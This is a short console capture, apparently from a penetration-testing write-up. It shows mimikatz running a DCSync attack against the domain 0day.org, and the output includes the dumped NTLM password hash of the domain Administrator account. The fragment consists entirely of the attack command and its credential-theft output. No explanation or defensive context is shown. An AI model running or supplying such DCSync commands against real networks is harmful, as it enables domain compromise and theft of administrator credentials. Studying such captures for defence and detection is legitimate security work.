 C:\Users\sqladmin\Desktop\win64>mimikatz.exe "lsadump::dcsync /domain:0day.org /
user:administrator /csv" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:0day.org /user:administrator /cs
v
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] 'administrator' will be the user account
500 Administrator a2af76c474f274222bec25b340f857a8
mimikatz(commandline) # exit
Bye!
C:\Users\sqladmin\Desktop\win64>
雷神众测